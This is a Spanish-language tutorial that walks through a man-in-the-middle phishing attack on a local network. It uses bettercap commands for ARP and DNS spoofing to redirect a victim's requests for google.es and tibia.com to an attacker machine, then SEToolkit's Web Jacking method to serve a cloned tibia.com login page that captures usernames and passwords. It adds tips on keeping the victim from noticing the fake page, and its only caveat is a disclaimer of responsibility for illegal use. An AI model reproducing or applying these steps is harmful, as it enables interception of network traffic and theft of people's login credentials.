Como hacer un ataque phishing con bettercap y SEToolkit

Buenos días. Hoy quiero enseñar algo simple, como hacer un ataque phishing mediante ARP Spoofing y DNS Spoofing.

Por cierto NO ME HAGO RESPONSABLE SI HACEIS ALGO ILEGAL CON ESTO.

1. Teoria

Creo que aqui ya todos sabemos que es una IP, asi que no lo explicaré, pero lo que hay que saber es que cada ordenador tiene otro tipo de dirección llamado MAC.

Cada vez que apuntamos a una nueva IP, nuestro ordenador preguntará por la MAC no solo de la IP final sino de cada dispositivo en el que pasemos por cada salto de red. Así que realmente cada conexión no es mediante la IP es mediante la MAC.

Dicho esto si envenenamos la red con peticiones MAC podemos corromper la conexión entre el router y cualquier maquina haciendo que tenga que pasar por nuestro ordenador, filtrando y modificando a tiempo real todas los paquetes de red, es decir un ataque Man in the middle.

-Para esta conexión usaremos una maquina virtual kali linux, y mi maquina física linux mint

- kali -> 192.168.1.158

- mint -> 192.168.1.91

- gateway -> 192.168.1.1



2. Instalación

Nmap es una herramienta para escanear puertos muy util y con muchas funciones

En esta instalación usaremos Linux Mint aunque cualquier distribución basada en debian que use apt-get como instalador de paquetes deberia serviros

sudo apt update

bettercap

SEToolkit viene ya instalado

3. ARP Spoofing

Lo primero, abrir bettercap

sudo bettercap

Entonces pondremos estos comandos para habilitar el arp spoofing y hacer el ataque MITM

set arp.spoof.targets 192.168.1.91

arp.spoof on

Recordemos que poner la ip de la victima que queremos interceptar



Ahora, si vamos a la maquina cliente y hacemos arp -n veremos que tanto el gateway como la maquina kali tienen la misma MAC

De hecho si abrieramos wireshark podriamos interceptar todo el trafico de red entre la maquina mint y el router

4. DNS Spoofing

Vale ahora pasaremos a hacer un DNS Spoofing



sin sacar bettercap ni anular el arp spoofing pondremos estos comandos

set dns.spoof.address 192.168.1.158

set dns.spoof.domains google.es

dns.spoof on



haciendo asi que cada vez que quiera ir a google.es irá a nuestra ip kali, la cual tiene un servidor apache2 por defecto como en cualquier maquina debian



iniciaremos ese servidor apache2

sudo systemctl start apache2

Como vemos funciona, aunque no todos los dominios funcionan, se que google.es sí, contra mas conocido sea mas dificil será.

Tenemos que tener en cuenta que a veces bettercap no funciona bien, si no os sale a la primera cancelais y volveis a hacerlo

5. Ataque phishing con Social Engineering Toolkit

Social Engineering Toolkit es una poderosisima navaja suiza para hacer ataques de ingenieria social







con bettercap haremos spoofing de tibia.com que es un mmorpg

set arp.spoof.targets 192.168.1.91

set dns.spoof.address 192.168.1.158

set dns.spoof.domains tibia.com

arp.spoof on

dns.spoof on



detendremos apache2

y abriremos setoolkit



aceptaremos los terminos de servicio e iremos a social-engineering attacks



Website attack vectors

Web Jacking Attack Method



Custom Import

Iremos al navegador y guardaremos la pagina web

Solo guardaremos el html y lo guardaremos como index.html



Pondremos la ip de nuesta maquina kali, nuestro archivo guardado index.html y la url de tibia





Ahora iremos a la url desde la victima y pincharemos el link.

Alerta: Es posible que le cueste detectar la conexion entre el dominio y la ip atacante, si eso sucede busca antes la web por la ip del atacante y las siguientes veces deberia funcionar. (eso ocurre en firefox, he probado en chromium, y ahí ningun problema)

Si usais GNU/linux como maquina victima es posible que no cargue el css, pero igualmente la victima solo pensara que simplemente no carga y que la web es legitima, además la mayoria de gente usa windows



Si ponemos un usuario y contraseña, nos apareceran en setoolkit

Eso es todo. Hasta la proxima.